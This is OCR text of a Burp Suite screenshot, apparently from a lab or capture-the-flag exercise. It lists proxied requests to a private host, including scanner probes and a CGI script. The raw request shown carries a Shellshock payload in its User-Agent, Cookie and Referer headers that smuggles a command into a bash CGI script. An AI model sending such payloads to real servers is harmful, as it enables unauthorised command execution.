 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comme
1 http://10.10.10.56 GET / 200 407 HTML
2 http://10.10.10.56 GET /nmaplowercheck1590798257 404 480 HTML 404 Not Found
3 http://10.10.10.56 GET / 200 407 HTML
4 http://10.10.10.56 GET /cgi-bin/user.sh 200 323 text sh
5 http://10.10.10.56 POST /sdk ✓ 404 459 HTML 404 Not Found
6 http://10.10.10.56 GET /HNAP1 404 461 HTML 404 Not Found
7 http://10.10.10.56 GET /evox/about 404 466 HTML 404 Not Found
8 http://10.10.10.56 GET /cgi-bin/user.sh 500 802 HTML sh 500 Internal Server ...
9 http://10.10.10.56 GET / 200 407 HTML
10 http://10.10.10.56 GET / 200 407 HTML
Request Response
Raw Headers Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 User-Agent: () { :;}; echo; echo "rwzlnmcoojmhlql"
3 Host: 0xcolorado:8001
4 Cookie: () { :;}; echo; echo "rwzlnmcoojmhlql"
5 Connection: close
6 Referer: () { :;}; echo; echo "rwzlnmcoojmhlql"
7
8